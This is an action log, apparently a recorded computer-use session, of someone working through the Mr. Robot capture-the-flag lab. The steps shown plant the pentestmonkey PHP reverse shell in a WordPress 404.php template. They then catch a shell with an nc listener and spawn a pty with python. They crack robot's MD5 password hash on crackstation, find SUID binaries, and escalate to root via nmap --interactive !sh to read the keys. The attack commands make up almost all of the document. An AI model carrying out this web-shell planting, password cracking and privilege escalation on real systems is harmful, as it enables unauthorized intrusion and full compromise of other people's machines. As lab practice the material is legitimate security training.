
mouse_move(957, 22)

mouse_move(716, 108)

Minimize the Firefox window so the file manager's home folder shows.
click(439, 605)

Open php-reverse-shell.php from Downloads/php-reverse-shell-1.0 in Geany, then close the editor.
click(550, 189)

right_click(635, 190)

click(767, 242)

key(Return)

click(450, 73)

mouse_move(574, 199)

Reopen the script in Geany, select its whole contents, then minimize the editor.
double_click(636, 193)

right_click(636, 193)

click(654, 225)

key(ctrl+a)

mouse_move(299, 82)

mouse_move(264, 59)

click(453, 216)

click(407, 188)

Restore Firefox, glance at the pentestmonkey tab, then close it leaving the dashboard.
click(107, 605)

click(686, 75)

click(181, 56)

click(62, 55)

click(236, 55)

mouse_move(102, 297)

Open Appearance > Editor and load the 404 Template (404.php) for editing.
click(129, 444)

scroll(down, 3)

scroll(down, 3)

click(968, 266)

scroll(up, 3)

scroll(up, 3)

mouse_move(615, 282)

Replace the 404.php code with the reverse shell script and save with Update File.
key(ctrl+a)

scroll(up, 3)

scroll(down, 3)

click(154, 501)

click(153, 501)

mouse_move(955, 318)

mouse_move(571, 303)

mouse_move(521, 110)

Open a new terminal and cancel a mistyped nc command.
click(556, 605)

click(190, 99)

text(nc -)

key(Return)

key(ctrl+c)

Run nc -lvp 1234 to start listening for connections on port 1234.
text(netcat)

text(nc)

text(-lv)

text(p 1234)

key(Return)

drag(409, 87, 414, 84)

mouse_move(415, 88)

mouse_move(286, 119)

text(curl)

text(http)

text(://)

text(192.)

text(168.1.108)

text(/)

text(404)

text(.php)

mouse_move(715, 95)

click(218, 133)

mouse_move(268, 132)

mouse_move(814, 89)

key(Return)

Confirm the caught reverse shell from 192.168.1.108 runs as daemon.
key(Return)

mouse_move(325, 219)

mouse_move(319, 219)

Run /bin/sh -i in the reverse shell for an interactive sh.
text(/)

text(bin/sh -)

key(Return)

Run python -c 'import pty; pty.spawn("/bin/sh")', which fails with a syntax error.
text(p)

text(ython)

text(-c)

text('i)

text(mport pty)

text(; pty)

text(.spawn)

text((")

text(/b)

text(in/)

text(sh)

key(Return)

Enter python -c 'import pty; pty.spawn("/bin/sh")' with the closing quote and parenthesis restored.
text(python)

text(-c)

text('impo)

text(rt)

text(pty; pty)

text(.spawn)

text(("/)

text(bin/sh)

text(")

text())

Run the pty command to get an echoing shell, then begin a cd toward the home directory.
key(Return)

text(cd home)

Enter robot's home folder and attempt cat key-2-of-3.txt, which is denied.
text(cd robot)

key(Return)

text(cat)

text(ke)

text(y-)

text(2-)

text(of)

text(-3.txt)

key(Return)

Display robot's MD5 hash with cat password.raw-md5.
text(cat passwor)

text(d.raw-md)

key(Return)

Load crackstation.net in a new Firefox tab.
click(136, 55)

text(crackstatio)

text(n.)

key(Return)

click(62, 55)

right_click(331, 254)

key(ctrl+plus)

click(639, 325)

click(740, 372)

click(741, 344)

mouse_move(605, 449)

mouse_move(391, 438)

Run su - robot, paste the cracked password, and confirm uid 1002 (robot) with id.
text(su)

text(-)

text(robot)

key(Return)

right_click(159, 378)

mouse_move(214, 386)

click(197, 453)

text(id)

mouse_move(129, 130)

text(cat)

text(cat)

text(key-2)

text(-)

text(of-3)

text(.txt)

key(Return)

Minimize the Pluma notes holding the second key to reveal the terminals.
click(310, 61)

Attempt find / -perm -2000> /dev/null/, failing twice with 'Is a directory', then clear the prompt.
text(cd root)

mouse_move(142, 378)

text(find)

text(/)

text(-perm)

text(-200)

text(0>)

text(/)

text(dev/null)

key(Return)

key(Return)

key(Ctrl+C)

mouse_move(193, 461)

mouse_move(56, 492)

Run find / -perm -4000 2>/dev/null, listing SUID binaries including /usr/local/bin/nmap.
text(find)

text(/)

text(-perm)

text(-4000)

text(2)

text(>)

text(/de)

text(/)

text(null/)

key(BackSpace)

mouse_move(138, 214)

Run ls and further Enter presses in the reverse shell, which returns no output, while noting the passwd and nmap SUID entries.
double_click(93, 217)

text(ls)

key(Return)

mouse_move(36, 420)

mouse_move(3, 445)

key(Return)

mouse_move(243, 331)

mouse_move(195, 365)

scroll(down, 3)

mouse_move(214, 193)

mouse_move(124, 203)

double_click(117, 217)

Restart the listener with Ctrl+C, re-request 404.php to catch a fresh daemon shell, and run ls and cd in it.
key(ctrl+c)

key(Return)

mouse_move(562, 237)

text(l)

key(Return)

text(ls)

text(cd)

key(Return)

click(82, 605)

click(427, 605)

Attempt su - robot in the daemon shell, which fails with 'must be run from a terminal'.
click(104, 605)

text(su)

text(su - robot)

key(Up)

Spawn a pseudo-terminal with python -c 'import pty; pty.spawn("/bin/sh")'.
text(python)

text(-)

text(c 'import)

text(pty)

text(;pty)

text(.)

text(spawn)

text(("/)

text(b)

text(in/sh)

text(0")

key(BackSpace)

key(Return)

key(Return)

Switch to robot with the pasted password, confirm uid 1002 via id, and print nmap's usage help.
text(su)

key(Return)

key(Return)

text(if)

text(nmap)

Start nmap --interactive to reach the nmap> prompt.
text(nmap)

text(--intera)

text(ctive)

key(Return)

Escape to a shell with !sh from the nmap prompt, where id reports euid=0(root).
text(s)

text(udo bash)

text(!sh)

text(cd /)

text(roo)

key(Return)

text(cat)

text(key-3-o)

text(f-3.)

key(Return)

key(Return)

mouse_move(226, 305)

mouse_move(469, 453)

text(04787ddef27c3dee1ee161b21670b4e4)

key(Return)

Copy key 1's hash 073403c8a58a1f80d943455fb30724b9 from key-1-of-3.txt into the notes and close that file.
double_click(400, 148)

right_click(83, 91)

click(528, 176)

key(Return)

click(8, 23)

mouse_move(544, 96)

mouse_move(545, 101)

mouse_move(338, 396)

mouse_move(448, 292)
